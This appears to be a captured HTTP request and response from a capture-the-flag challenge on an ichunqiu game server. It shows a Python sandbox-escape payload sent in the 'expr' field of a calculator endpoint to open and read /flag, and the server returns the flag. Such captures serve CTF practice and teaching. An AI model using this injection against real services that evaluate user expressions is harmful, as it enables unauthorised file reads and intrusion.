 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: 529c4e38b70b4facb00d7207adeff78549fb4012c78546c8.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://529c4e38b70b4facb00d7207adeff78549fb4012c78546c8.changame.ichunqiu.com/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 77
Connection: close
Cookie: __jsluid=5a7ad65af52600fad4e863ebb2067ad7
{"target":"/","expr":"__builtins__.__dict__.pop('open')('/flag').readline()"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 18:43:25 GMT
Content-Type: text/html
Content-Length: 68
Connection: close
X-Via-JSL: 63469a6,-
X-Cache: bypass
{"success":200,"result": "flag{4582900a19a6a8801399afb6a31d9bc0}
"}